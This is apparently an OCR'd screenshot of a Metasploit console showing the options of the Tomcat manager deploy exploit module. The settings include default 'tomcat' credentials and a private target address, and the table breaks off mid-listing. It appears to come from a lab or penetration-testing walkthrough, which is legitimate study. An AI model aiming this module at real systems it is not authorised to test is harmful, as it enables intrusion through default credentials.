 msf6 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
HttpPassword tomcat no The password for the specified
username
HttpUsername tomcat no The username to authenticate as
PATH /manager yes The URI path of the manager app
(/deploy and /undeploy will be
used)
Proxies no A proxy chain of format type:ho
st:port[,type:host:port][...]
RHOSTS 10.0.11.5 yes The target host(s), see https:/
/docs.metasploit.com/docs/using
-metasploit/basics/using-metasp
loit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing